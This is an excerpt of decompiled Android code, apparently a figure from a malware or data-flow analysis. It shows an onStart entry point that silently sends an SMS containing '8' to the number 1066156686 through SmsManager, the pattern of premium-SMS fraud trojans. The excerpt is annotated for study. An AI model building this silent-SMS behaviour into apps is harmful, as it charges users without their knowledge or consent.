 sendsms(String s, String s1, String s2, Context context)
...
SmsManager.getDefault().sendTextMessage(s, null, s1,
PendingIntent.getBroadcast(context, 0, new Intent("SMS_SENT"), 0),
PendingIntent.getBroadcast(context, 0, new Intent("SMS_DELIVERED"), 0));// Send
SMS
...
function onStart
...
sendsms("1066156686", "8", "", this);//call sendsms function
...
Entry
point
Source